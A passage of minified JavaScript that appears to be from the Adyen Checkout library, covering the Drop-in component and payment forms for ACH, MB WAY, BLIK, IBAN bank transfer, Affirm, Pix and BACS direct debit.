n;return{activePaymentMethod:e,cachedPaymentMethods:Wl(Wl({},t.cachedPaymentMethods),(n={},n[e._id]=!0,n))}}))},t.handleOnSelectPaymentMethod=function(e){var n=t.state.activePaymentMethod;t.setActivePaymentMethod(e),(n&&n._id!==e._id||!n)&&t.props.onSelect(e)},t.handleDisableStoredPaymentMethod=function(e){t.setState({isDisabling:!0}),new Promise((function(n,o){return t.props.onDisableStoredPaymentMethod(e.props.storedPaymentMethodId,n,o)})).then((function(){t.setState((function(t){return{elements:t.elements.filter((function(t){return t._id!==e._id}))}})),t.setState({isDisabling:!1})})).catch((function(){t.setState({isDisabling:!1})}))},t}return zl(t,e),t.prototype.componentDidMount=function(){this.prepareDropinData()},t.prototype.componentDidUpdate=function(e,t){t.status.type!==this.state.status.type&&this.state.activePaymentMethod&&this.state.activePaymentMethod.setStatus(this.state.status.type),"ready"===this.state.status.type&&"ready"!==t.status.type&&this.props.onReady&&this.props.onReady()},t.prototype.closeActivePaymentMethod=function(){this.setState({activePaymentMethod:null})},t.prototype.render=function(e,t){var n,o,r=t.elements,i=t.status,a=t.activePaymentMethod,s=t.cachedPaymentMethods,l="loading"===i.type,c="redirect"===i.type;switch(i.type){case"success":return m(Iy,{message:null===(n=i.props)||void 0===n?void 0:n.message});case"error":return m(Ly,{message:null===(o=i.props)||void 0===o?void 0:o.message});case"custom":return i.props.component.render();default:return m("div",{className:"adyen-checkout__dropin adyen-checkout__dropin--"+i.type},c&&i.props.component&&i.props.component.render(),l&&i.props&&i.props.component&&i.props.component.render(),r&&!!r.length&&m(Fy,{isLoading:l||c,isDisabling:this.state.isDisabling,paymentMethods:r,activePaymentMethod:a,cachedPaymentMethods:s,order:this.props.order,orderStatus:this.state.orderStatus,onOrderCancel:this.props.onOrderCancel,onSelect:this.handleOnSelectPaymentMethod,openFirstPaymentMethod:this.props.openFirstPaymentMethod,openFirstStoredPaymentMethod:this.props.openFirstStoredPaymentMethod,onDisableStoredPaymentMethod:this.handleDisableStoredPaymentMethod,showRemovePaymentMethodButton:this.props.showRemovePaymentMethodButton}))}},t}(v),jy=["androidpay","samsungpay"],Vy=function(e){return!jy.includes(e.constructor.type)},qy=function(e){return!!e},$y=function(e){if(e.isAvailable){var t=new Promise((function(e,t){return setTimeout(t,5e3)}));return Promise.race([e.isAvailable(),t])}return Promise.resolve(!!e)},Uy=function(e,t,n){void 0===e&&(e=[]);var o=e.map((function(e){return n(e,t)})).filter(qy).filter(Vy),r=o.map($y).map((function(e){return e.catch((function(e){return e}))}));return Promise.all(r).then((function(e){return o.filter((function(t,n){return!0===e[n]}))}))},Hy=function(e){function t(t){var n=e.call(this,t)||this;return n.dropinRef=null,n.handleSubmit=function(){var e=n.activePaymentMethod,t=e.data,o=e.isValid;return o?(!1!==n.props.setStatusAutomatically&&n.setStatus("loading"),n.props.onSubmit({data:t,isValid:o},n)):(n.showValidation(),!1)},n.handleCreate=function(){var e=n.props,t=e.paymentMethods,o=e.storedPaymentMethods,r=e.showStoredPaymentMethods,i=e.showPaymentMethods,a=e._parentInstance,s=function(e){return{elementRef:e.elementRef,showPayButton:e.showPayButton,isDropin:!0}}(Wl(Wl({},n.props),{elementRef:n.elementRef}));return[r?function(e,t,n){return void 0===e&&(e=[]),Uy(e,Wl(Wl({},t),{oneClick:!0}),n)}(o,s,null==a?void 0:a.create):[],i?Uy(t,s,null==a?void 0:a.create):[]]},n.submit=n.submit.bind(n),n}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.dropinRef&&!!this.dropinRef.state.activePaymentMethod&&!!this.dropinRef.state.activePaymentMethod.isValid},enumerable:!1,configurable:!0}),t.prototype.showValidation=function(){return this.dropinRef.state.activePaymentMethod&&this.dropinRef.state.activePaymentMethod.showValidation(),this},t.prototype.setStatus=function(e,t){var n;return void 0===t&&(t={}),null===(n=this.dropinRef)||void 0===n||n.setStatus({type:e,props:t}),this},Object.defineProperty(t.prototype,"activePaymentMethod",{get:function(){var e,t;return(null===(e=this.dropinRef)||void 0===e?void 0:e.state)||(null===(t=this.dropinRef)||void 0===t?void 0:t.state.activePaymentMethod)?this.dropinRef.state.activePaymentMethod:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"data",{get:function(){return this.activePaymentMethod?this.dropinRef.state.activePaymentMethod.data:null},enumerable:!1,configurable:!0}),t.prototype.submit=function(){var e=this;if(!this.activePaymentMethod)throw new Error("No active payment method.");this.activePaymentMethod.startPayment().then(this.handleSubmit).catch((function(t){return e.props.onError(t)}))},t.prototype.handleAction=function(e,t){var n,o=this;if(void 0===t&&(t={}),!e||!e.type)throw new Error("Invalid Action");if("redirect"!==e.type&&(null===(n=this.activePaymentMethod)||void 0===n?void 0:n.updateWithAction))return this.activePaymentMethod.updateWithAction(e);var r=this.props._parentInstance.createFromAction(e,Wl(Wl({},t),{elementRef:this.elementRef,onAdditionalDetails:function(e){return o.props.onAdditionalDetails(e,o.elementRef)},isDropin:!0}));return r?this.setStatus(r.props.statusType,{component:r}):null},t.prototype.closeActivePaymentMethod=function(){this.dropinRef.closeActivePaymentMethod()},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(By,Wl({},this.props,{onChange:this.setState,onSubmit:this.handleSubmit,elementRef:this.elementRef,onCreateElements:this.handleCreate,ref:function(t){e.dropinRef=t}})))},t.type="dropin",t.defaultProps=Ty,t}(zc),zy="AchInput-module_adyen-checkout__input__1SeSl",Wy=function(e){var t,n=e.id,o=e.dataInfo,r=e.className,i=void 0===r?"":r,a=e.label,s=e.focused,l=e.filled,c=e.errorMessage,u=void 0===c?"":c,d=e.isValid,p=void 0!==d&&d,h=e.onFocusField,f=e.dir,y="encrypted"+(n.charAt(0).toUpperCase()+n.slice(1));return m(pu,{label:a,focused:s,filled:l,classNameModifiers:[n],onFocusField:function(){return h(y)},errorMessage:u,isValid:p,className:i,dir:f,name:n},m(Vh,{encryptedFieldType:y,"data-info":o,className:V()((t={"adyen-checkout__input":!0,"adyen-checkout__input--large":!0},t[zy]=!0,t["adyen-checkout__input--error"]=u.length,t["adyen-checkout__input--focus"]=s,t["adyen-checkout__input--valid"]=p,t))}))},Ky=function(e){var t=e.focusedElement,n=e.onFocusField,o=e.errors,r=e.valid,i=qc().i18n;return m("div",{className:"adyen-checkout__ach-sf__form adyen-checkout__field-wrapper"},m(Wy,{id:"bankAccountNumber",focused:"encryptedBankAccountNumber"===t,isValid:!!r.encryptedBankAccountNumber,label:i.get("ach.accountNumberField.title"),onFocusField:n,filled:!!o.encryptedBankAccountNumber||!!r.encryptedBankAccountNumber,errorMessage:!!o.encryptedBankAccountNumber&&i.get("ach.accountNumberField.invalid"),dataInfo:'{"length":"4-17", "maskInterval": 4}',className:"adyen-checkout__field--50",dir:"ltr"}),m(Wy,{id:"bankLocationId",focused:"encryptedBankLocationId"===t,isValid:!!r.encryptedBankLocationId,label:i.get("ach.accountLocationField.title"),onFocusField:n,filled:!!o.encryptedBankLocationId||!!r.encryptedBankLocationId,errorMessage:!!o.encryptedBankLocationId&&i.get("ach.accountLocationField.invalid"),dataInfo:'{"length":9}',className:"adyen-checkout__field--50",dir:"ltr"}))},Gy={base:{caretColor:"#0066FF"}};function Yy(e,t){return void 0===t&&(t=!1),!t||!!e&&"string"==typeof e&&e.trim().length>0}function Zy(e){var t=this,n=qc().i18n,o=e.hasHolderName&&(e.holderName||e.data.holderName),r=Nc({}),i=r[0],a=r[1],s=Nc(Wl({},e.holderNameRequired&&{holderName:o})),l=s[0],c=s[1],u=Nc(Wl({},e.hasHolderName&&{holderName:e.holderName||e.data.holderName})),d=u[0],p=u[1],h=Nc(e.billingAddressRequired?e.data.billingAddress:null),f=h[0],y=h[1],g=Nc(!1),v=g[0],b=g[1],_=Nc(""),w=_[0],C=_[1],k=function(e){y(Wl(Wl({},f),e.data)),c(Wl(Wl({},l),{billingAddress:e.isValid}))},x=function(t){var n=t.target.value;p(Wl(Wl({},d),{holderName:n})),a(Wl(Wl({},i),{holderName:!!e.holderNameRequired&&!Yy(n)})),c(Wl(Wl({},l),{holderName:!e.holderNameRequired||Yy(n,e.holderNameRequired)}))},S=Dc(null),T=Dc(null),N=Nc("ready"),A=N[0],E=N[1];return this.setStatus=function(e){E(e)},this.showValidation=function(){S.current.showValidation(),e.holderNameRequired&&!l.holderName&&a(Wl(Wl({},i),{holderName:!0})),T.current&&T.current.showValidation()},Ec((function(){return t.setFocusOn=S.current.setFocusOn,t.updateStyles=S.current.updateStyles,function(){S.current.destroy()}}),[]),Ec((function(){var t=Yy(d.holderName,e.holderNameRequired),n=v,o=!e.billingAddressRequired||Boolean(l.billingAddress),r=n&&t&&o;e.onChange({data:d,isValid:r,billingAddress:f})}),[d,l,i]),m("div",{className:"adyen-checkout__ach"},m(Ih,Wl({ref:S},e,{styles:Wl(Wl({},Gy),e.styles),onChange:function(t){var n=t,o=n.autoCompleteName?n.autoCompleteName:d.holderName;p(Wl(Wl(Wl({},d),n.data),{holderName:o})),a(Wl(Wl({},i),n.errors)),c(Wl(Wl(Wl({},l),n.valid),{holderName:!e.holderNameRequired||Yy(o,e.holderNameRequired)})),b(n.isSfpValid)},onFocus:function(t){var n=!0===t.focus;C(t.currentFocusObject),n?e.onFocus(t):e.onBlur(t)},render:function(t,o){var r=t.setRootNode,a=t.setFocusOn;return m("div",{ref:r,className:"adyen-checkout__ach-input AchInput-module_sf-input__wrapper__1V7mk"},m(Bh,{status:o.status},m("div",{className:V()(["adyen-checkout__fieldset","adyen-checkout__fieldset--ach"])},m("div",{className:"adyen-checkout__fieldset__title"},n.get("ach.bankAccount")),e.hasHolderName&&m(pu,{label:n.get("ach.accountHolderNameField.title"),className:"adyen-checkout__pm__holderName",errorMessage:!!i.holderName&&n.get("ach.accountHolderNameField.invalid"),isValid:!!l.holderName,name:"holderName"},Pu("text",{className:"adyen-checkout__pm__holderName__input "+zy,placeholder:e.placeholders.holderName||n.get("ach.accountHolderNameField.placeholder"),value:d.holderName,required:e.holderNameRequired,onInput:x})),m(Ky,{focusedElement:w,onFocusField:a,errors:o.errors,valid:o.valid})),e.billingAddressRequired&&m($d,{label:"billingAddress",data:f,onChange:k,allowedCountries:e.billingAddressAllowedCountries,requiredFields:e.billingAddressRequiredFields,ref:T})))}})),e.showPayButton&&e.payButton({status:A,label:n.get("confirmPurchase")}))}Zy.defaultProps={details:[],type:"ach",hasHolderName:!0,holderNameRequired:!0,billingAddressRequired:!0,billingAddressAllowedCountries:["US","PR"],onLoad:function(){},onConfigSuccess:function(){},onAllValid:function(){},onFieldValid:function(){},onBrand:function(){},onError:function(){},onBinValue:function(){},onBlur:function(){},onFocus:function(){},onChange:function(){},holderName:"",data:{holderName:"",billingAddress:{}},styles:{},placeholders:{}};var Xy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){var t;return Wl(Wl({},e),{holderNameRequired:null!==(t=e.hasHolderName)&&void 0!==t?t:e.holderNameRequired})},t.prototype.formatData=function(){var e,n=Wl(Wl({type:t.type},this.state.data),{ownerName:null===(e=this.state.data)||void 0===e?void 0:e.holderName});return delete n.holderName,Wl({paymentMethod:n},this.state.billingAddress&&{billingAddress:this.state.billingAddress})},t.prototype.updateStyles=function(e){return this.componentRef&&this.componentRef.updateStyles&&this.componentRef.updateStyles(e),this},t.prototype.setFocusOn=function(e){return this.componentRef&&this.componentRef.setFocusOn&&this.componentRef.setFocusOn(e),this},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Zy,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="ach",t}(zc),Jy=/^[+]*[0-9]{1,4}[\s/0-9]*$/;function Qy(e){var t=qc().i18n,n=ju({schema:["telephoneNumber"],defaultData:e.data,rules:{telephoneNumber:{validate:function(e){return Jy.test(e)&&e.length>=7},errorMessage:"mobileNumber.invalid",modes:["blur"]}},formatters:{telephoneNumber:function(e){return e.replace(/[^0-9+\s]/g,"")}}}),o=n.handleChangeFor,r=n.triggerValidation,i=n.data,a=n.valid,s=n.errors,l=n.isValid,c=Nc("ready"),u=c[0],d=c[1];return this.setStatus=d,this.showValidation=r,Ec((function(){e.onChange({data:i,valid:a,errors:s,isValid:l})}),[i,a,s,l]),m("div",{className:"adyen-checkout__mb-way"},m(pu,{errorMessage:!!s.telephoneNumber&&t.get("mobileNumber.invalid"),label:t.get("mobileNumber"),className:V()("adyen-checkout__input--phone-number"),isValid:a.telephoneNumber,dir:"ltr",name:"telephoneNumber"},Pu("tel",{value:i.telephoneNumber,className:"adyen-checkout__pm__phoneNumber__input",placeholder:e.placeholders.telephoneNumber,required:!0,autoCorrect:"off",onChange:o("telephoneNumber","blur"),onInput:o("telephoneNumber","input")})),e.showPayButton&&e.payButton({status:u,label:t.get("confirmPurchase")}))}Qy.defaultProps={onChange:function(){}};function eg(e){var t=this,n=qc(),o=n.i18n,r=n.loadingContext,i=Nc(!1),a=i[0],s=i[1],l=Nc(!1),c=l[0],u=l[1],d=Nc(!0),p=d[0],h=d[1],f=Nc(e.delay),y=f[0],g=f[1],v=Nc(100),b=v[0],_=v[1],w=Nc(0),C=w[0],k=w[1],x=Nc(!1),S=x[0],T=x[1],N=Nc(null),A=N[0],E=N[1],P=function(){qm(e.paymentData,e.clientKey,r).then(Um).catch((function(e){var n=e.message,o=Kl(e,["message"]);return{type:"network-error",props:Wl(Wl({},n&&{message:t.props.i18n.get(n)}),o)}})).then((function(n){switch(n.type){case"success":!function(n){s(!0);var o={data:{details:{payload:n.props.payload},paymentData:e.paymentData}};e.onComplete(o,t)}(n);break;case"error":!function(n){u(!0);var o={data:{details:{payload:n.props.payload},paymentData:e.paymentData}};e.onComplete(o,t)}(n);break;default:h(!1)}}))};Ec((function(){var n=e.shouldRedirectOnMobile,o=e.url,r=window.matchMedia("(max-width: 768px)").matches&&/Android|iPhone|iPod/.test(navigator.userAgent);return n&&o&&r?t.redirectToApp(o,P):P(),function(){clearTimeout(A)}}),[]),Ec((function(){return c||a?clearTimeout(A):void(p||E(setTimeout((function(){P();var t=C+y;k(t),t>=e.throttleTime&&!S&&(g(e.throttleInterval),T(!0))}),y)))}),[p,C,c,a]);var D=function(e,t){return m("div",{className:"adyen-checkout__await adyen-checkout__await--result"},m("img",{className:"adyen-checkout__await__icon adyen-checkout__await__icon--result",src:gc({loadingContext:r,imageFolder:"components/"})(e),alt:o.get(t)}),m("div",{className:"adyen-checkout__await__subtitle adyen-checkout__await__subtitle--result"},o.get(t)))};if(c)return D("error","error.subtitle.payment");if(a)return D("success","creditCard.success");if(p)return m("div",{className:"adyen-checkout__await"},e.brandLogo&&m("img",{src:e.brandLogo,alt:e.type,className:"adyen-checkout__await__brand-logo"}),m(vc,{inline:!1,size:"large"}));var O=o.get("wechatpay.timetopay").split("%@");return m("div",{className:V()("adyen-checkout__await","adyen-checkout__await--"+e.type,e.classNameModifiers.map((function(e){return"adyen-checkout__await--"+e})))},e.brandLogo&&m("img",{src:e.brandLogo,alt:e.type,className:"adyen-checkout__await__brand-logo"}),m("div",{className:"adyen-checkout__await__subtitle"},e.messageText),m("div",{className:"adyen-checkout__await__indicator-holder"},m("div",{className:"adyen-checkout__await__indicator-spinner"},m(vc,{inline:!1,size:"medium"})),m("div",{className:"adyen-checkout__await__indicator-text"},e.awaitText)),e.showCountdownTimer&&m("div",{className:"adyen-checkout__await__countdown-holder"},m("div",{className:"adyen-checkout__await__progress"},m("span",{className:"adyen-checkout__await__percentage",style:{width:b+"%"}})),m("div",{className:"adyen-checkout__await__countdown"},O[0]," ",m(Vm,{minutesFromNow:e.countdownTime,onTick:function(e){_(e.percentage)},onCompleted:function(){u(!0),clearTimeout(A),e.onError({type:"error",props:{errorMessage:"Payment Expired"}},t)}})," ",O[1])),e.url&&m("div",{className:"adyen-checkout__await__app-link"},m("span",{className:"adyen-checkout__await__separator__label"},o.get("or")),m($c,{classNameModifiers:["await"],onClick:function(){return n=e.url,void 0===o&&(o=function(){}),setTimeout((function(){var n=e.type+" App was not found";e.onError(n,t),o()}),25),void window.location.assign(n);var n,o},label:o.get("openApp")})))}eg.defaultProps={countdownTime:15,onError:function(){},onComplete:function(){},throttleTime:6e4,throttleInterval:1e4,showCountdownTimer:!0,classNameModifiers:[],shouldRedirectOnMobile:!1,url:null};var tg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){var t=e.data,n=void 0===t?{}:t,o=e.placeholders,r=void 0===o?{}:o;return Wl(Wl({},e),{data:{telephoneNumber:n.telephoneNumber||n.phoneNumber},placeholders:{telephoneNumber:r.telephoneNumber||r.phoneNumber||"+351 932 123 456"}})},t.prototype.formatData=function(){var e;return{paymentMethod:Wl({type:t.type},(null===(e=this.state.data)||void 0===e?void 0:e.telephoneNumber)&&{telephoneNumber:this.state.data.telephoneNumber})}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return this.props.paymentData?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(eg,{ref:function(t){e.componentRef=t},clientKey:this.props.clientKey,paymentData:this.props.paymentData,onError:this.props.onError,onComplete:this.onComplete,brandLogo:this.icon,type:"mbway",messageText:this.props.i18n.get("mbway.confirmPayment"),awaitText:this.props.i18n.get("await.waitForConfirmation"),showCountdownTimer:false,delay:2e3,countdownTime:15,throttleTime:6e4,throttleInterval:1e4})):m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Qy,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="mbway",t}(zc);function ng(e){var t=this,n=qc(),o=n.i18n,r=n.loadingContext,i=ju({schema:["blikCode"],rules:{blikCode:{validate:function(e){return 6===(null==e?void 0:e.length)},errorMessage:"blik.invalid",modes:["blur"]}}}),a=i.handleChangeFor,s=i.triggerValidation,l=i.data,c=i.valid,u=i.errors,d=i.isValid;Ec((function(){e.onChange({data:l,errors:u,valid:c,isValid:d},t)}),[l,c,u,d]);var p=Nc("ready"),h=p[0],f=p[1];return this.setStatus=f,this.showValidation=s,m("div",{className:"adyen-checkout__blik"},m("p",{className:"adyen-checkout__blik__helper"},o.get("blik.help")),m(pu,{errorMessage:!!u.blikCode&&o.get(u.blikCode.errorMessage),label:o.get("blik.code"),classNameModifiers:["blikCode","50"],isValid:c.blikCode,dir:"ltr"},Pu("text",{value:l.blikCode,name:"blikCode",spellcheck:!1,required:!0,autocorrect:"off",onInput:a("blikCode","input"),onChange:a("blikCode","blur"),placeholder:"123456",maxLength:6})),e.showPayButton&&e.payButton({status:h,icon:gc({loadingContext:r,imageFolder:"components/"})("lock")}))}ng.defaultProps={data:{blikCode:""}};var og=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatData=function(){var e=!!this.props.storedPaymentMethodId;return{paymentMethod:Wl(Wl({type:t.type},!e&&{blikCode:this.state.data.blikCode}),e&&{storedPaymentMethodId:this.props.storedPaymentMethodId})}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.props.storedPaymentMethodId||!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return this.props.paymentData?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(eg,{ref:function(t){e.componentRef=t},clientKey:this.props.clientKey,paymentData:this.props.paymentData,onError:this.props.onError,onComplete:this.onComplete,brandLogo:this.icon,type:"blik",messageText:this.props.i18n.get("blik.confirmPayment"),awaitText:this.props.i18n.get("await.waitForConfirmation"),showCountdownTimer:false,delay:2e3,countdownTime:15,throttleTime:6e4,throttleInterval:1e4})):m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.storedPaymentMethodId?m(bf,{name:this.displayName,amount:this.props.amount,payButton:this.payButton,onSubmit:this.submit,ref:function(t){e.componentRef=t}}):m(ng,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="blik",t}(zc);function rg(e){var t=e.reference,n=e.totalAmount,o=e.paymentMethodType,r=qc(),i=r.loadingContext,a=r.i18n;return m(Mf,{paymentMethodType:o,introduction:a.get("bankTransfer.instructions"),imageUrl:gc({loadingContext:i})(o),amount:n&&a.amount(n.value,n.currency),voucherDetails:[{label:a.get("bankTransfer.beneficiary"),value:e.beneficiary},{label:a.get("bankTransfer.iban"),value:e.iban},{label:a.get("bankTransfer.bic"),value:e.bic},{label:a.get("bankTransfer.reference"),value:t}]})}function ig(e){var t=qc().i18n,n=Nc(!1),o=n[0],r=n[1],i=ju({schema:[],defaultData:e.data}),a=i.handleChangeFor,s=i.triggerValidation,l=i.data,c=i.valid,u=i.errors,d=i.isValid,p=i.setSchema;return Ec((function(){p(o?["shopperEmail"]:[])}),[o]),this.showValidation=s,Ec((function(){e.onChange({data:l,errors:u,valid:c,isValid:d})}),[l,c,u,o,d]),m("div",{className:"adyen-checkout__bankTransfer"},m("p",{className:"adyen-checkout__bankTransfer__introduction"},t.get("bankTransfer.introduction")),m(ay,{classNames:"adyen-checkout__bankTransfer__emailField",value:l.shopperEmail,errors:u.shopperEmail,onToggle:function(){return r(!o)},onInput:a("shopperEmail","input"),onChange:a("shopperEmail","blur")}))}var ag=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={isValid:!t.props.showEmailAddress,data:{}},t.handleRef=function(e){t.componentRef=e},t}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatData=function(){var e=this.state.data.shopperEmail;return Wl({paymentMethod:{type:t.type}},e&&{shopperEmail:e})},t.prototype.render=function(){return this.props.reference?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(rg,Wl({ref:this.handleRef},this.props))):this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},this.props.showEmailAddress&&m(ig,Wl({ref:this.handleRef},this.props,{onChange:this.setState})),m(bf,Wl({},this.props,{name:this.displayName,onSubmit:this.submit,payButton:this.payButton}))):null},t.type="bankTransfer_IBAN",t.defaultProps={showPayButton:!0,showEmailAddress:!0},t}(zc),sg=["CA","US"],lg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:sg,personalDetailsRequiredFields:["firstName","lastName","telephoneNumber","shopperEmail"]})},t.type="affirm",t}(Kd),cg=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl({delay:2e3,countdownTime:15,copyBtn:!0,introduction:"pix.instructions"},e.prototype.formatProps.call(this,t))},t.type="pix",t}(zm),ug=/^(\d){1,8}$/,dg=/^(\d){6}$/,pg=/[^0-9]/g,hg={bankAccountNumber:{modes:["blur","input"],validate:function(e){return!!e&&ug.test(e)}},bankLocationId:[{modes:["input"],validate:function(e){return!!e&&/^(\d){1,6}$/.test(e)}},{modes:["blur"],validate:function(e){return!!e&&dg.test(e)}}],amountConsentCheckbox:{modes:["blur"],validate:function(e){return!!e}},accountConsentCheckbox:{modes:["blur"],validate:function(e){return!!e}},default:{modes:["blur"],validate:function(e){return!!e&&e.length>0}}},fg={bankAccountNumber:function(e){return e.replace(pg,"")},bankLocationId:function(e){return e.replace(pg,"")}};function mg(e){var t,n,o=this,r=qc().i18n,i=ju({schema:["holderName","bankAccountNumber","bankLocationId","shopperEmail","amountConsentCheckbox","accountConsentCheckbox"],defaultData:e.data,formatters:fg,rules:hg}),a=i.handleChangeFor,s=i.triggerValidation,l=i.data,c=i.valid,u=i.errors,d=i.isValid,p=Nc("enter-data"),h=p[0],f=p[1];return this.setStatus=f,this.showValidation=s,Ec((function(){e.onChange({data:l,valid:c,errors:u,isValid:d})}),[l,c,u,d]),m("div",{className:V()({"adyen-checkout__bacs":!0,"adyen-checkout__bacs--confirm":"confirm-data"===h||"loading"===h})},"confirm-data"==h&&m("div",{className:V()({"adyen-checkout__bacs--edit":!0,"adyen-checkout__bacs--edit-dropin":e.isDropin})},Pu("text",{name:"bacsEdit",className:"adyen-checkout__bacs--edit-button",value:r.get("edit"),"aria-label":r.get("edit"),readonly:!0,onClick:function(){return o.setStatus("enter-data")}})),m(pu,{className:V()({"adyen-checkout__bacs--holder-name":!0,"adyen-checkout__field--inactive":"confirm-data"===h||"loading"===h}),label:r.get("bacs.accountHolderName"),errorMessage:!!u.holderName&&r.get("bacs.accountHolderName.invalid"),isValid:c.holderName,name:"accountHolderName"},Pu("text",{name:"bacs.accountHolderName",className:"adyen-checkout__bacs-input--holder-name",placeholder:e.placeholders.holderName,value:l.holderName,"aria-invalid":!c.holderName,"aria-label":r.get("bacs.accountHolderName"),"aria-required":"true",required:!0,readonly:"confirm-data"===h||"loading"===h,autocorrect:"off",onChange:a("holderName","blur"),onInput:a("holderName","input")})),m("div",{className:"adyen-checkout__bacs__num-id adyen-checkout__field-wrapper"},m(pu,{errorMessage:!!u.bankAccountNumber&&r.get("bacs.accountNumber.invalid"),label:r.get("bacs.accountNumber"),className:V()({"adyen-checkout__bacs--bank-account-number":!0,"adyen-checkout__field--inactive":"confirm-data"===h||"loading"===h}),classNameModifiers:["col-70"],isValid:c.bankAccountNumber,name:"bankAccountNumber"},Pu("text",{value:l.bankAccountNumber,className:"adyen-checkout__bacs-input--bank-account-number",placeholder:e.placeholders.bankAccountNumber,"aria-invalid":!c.bankAccountNumber,"aria-label":r.get("bacs.accountNumber"),"aria-required":"true",required:!0,readonly:"confirm-data"===h||"loading"===h,autocorrect:"off",onChange:a("bankAccountNumber","blur"),onInput:a("bankAccountNumber","input")})),m(pu,{errorMessage:!!u.bankLocationId&&r.get("bacs.bankLocationId.invalid"),label:r.get("bacs.bankLocationId"),className:V()({"adyen-checkout__bacs--bank-location-id":!0,"adyen-checkout__field--inactive":"confirm-data"===h||"loading"===h}),classNameModifiers:["col-30"],isValid:c.bankLocationId,name:"bankLocationId"},Pu("text",{value:l.bankLocationId,className:"adyen-checkout__bacs-input--bank-location-id",placeholder:e.placeholders.bankLocationId,"aria-invalid":!c.bankLocationId,"aria-label":r.get("bacs.bankLocationId"),"aria-required":"true",required:!0,readonly:"confirm-data"===h||"loading"===h,autocorrect:"off",onChange:a("bankLocationId","blur"),onInput:a("bankLocationId","input")}))),m(pu,{errorMessage:!!u.shopperEmail&&r.get("shopperEmail.invalid"),label:r.get("shopperEmail"),className:V()({"adyen-checkout__bacs--shopper-email":!0,"adyen-checkout__field--inactive":"confirm-data"===h||"loading"===h}),isValid:c.shopperEmail,name:"emailAddress"},Pu("emailAddress",{value:l.shopperEmail,name:"shopperEmail",className:"adyen-checkout__bacs-input--shopper-email",classNameModifiers:["large"],placeholder:e.placeholders.shopperEmail,spellcheck:!1,"aria-invalid":!c.shopperEmail,"aria-label":r.get("shopperEmail"),"aria-required":"true",required:!0,readonly:"confirm-data"===h||"loading"===h,autocorrect:"off",onInput:a("shopperEmail","input"),onChange:a("shopperEmail","blur")})),"enter-data"===h&&m(Ud,{classNameModifiers:["amountConsentCheckbox"],errorMessage:!!u.amountConsentCheckbox,label:r.get("bacs.consent.amount"),onChange:a("amountConsentCheckbox"),checked:!!l.amountConsentCheckbox}),"enter-data"===h&&m(Ud,{classNameModifiers:["accountConsentCheckbox"],errorMessage:!!u.accountConsentCheckbox,label:r.get("bacs.consent.account"),onChange:a("accountConsentCheckbox"),checked:!!l.accountConsentCheckbox}),e.showPayButton&&e.payButton({status:h,label:"enter-data"===h?r.get("continue"):r.get("bacs.confirm")+" "+((null===(t=e.amount)||void 0===t?void 0:t.value)&&(null===(n=e.amount)||void 0===n?void 0:n.currency)?r.amount(e.amount.value,e.amount.currency):""),icon:gc({loadingContext:e.loadingContext,imageFolder:"components/"})("lock"),onClick:function(){return d?"enter-data"===h?o.setStatus("confirm-data"):"confirm-data"===h?e.onSubmit():void 0:o.showValidation()}}))}mg.defaultProps={data:{},placeholders:{}};var yg=function(e){var t=qc(),n=t.i18n,o=t.loadingContext,r=e.url,i=e.paymentMethodType;return m(Mf,{paymentMethodType:i,introduction:n.get("bacs.result.introduction"),imageUrl:gc({loadingContext:o})(i),downloadUrl:r,downloadButtonText:n.get("download.pdf")})},gg=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.payButton=function(e){return m(Hc,Wl({amount:t.props.amount,onClick:t.submit},e))},t}return zl(t,e),t.prototype.formatData=function(){var e,n,o,r;return Wl({paymentMethod:Wl(Wl(Wl({type:t.type},(null===(e=this.state.data)||void 0===e?void 0:e.holderName)&&{holderName:this.state.data.holderName}),(null===(n=this.state.data)||void 0===n?void 0:n.bankAccountNumber)&&{bankAccountNumber:this.state.data.bankAccountNumber}),(null===(o=this.state.data)||void 0===o?void 0:o.bankLocationId)&&{bankLocationId:this.state.data.bankLocationId})},(null===(r=this.state.data)||void 0===r?void 0:r.shopperEmail)&&{shopperEmail:this.state.data.shopperEmail})},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return 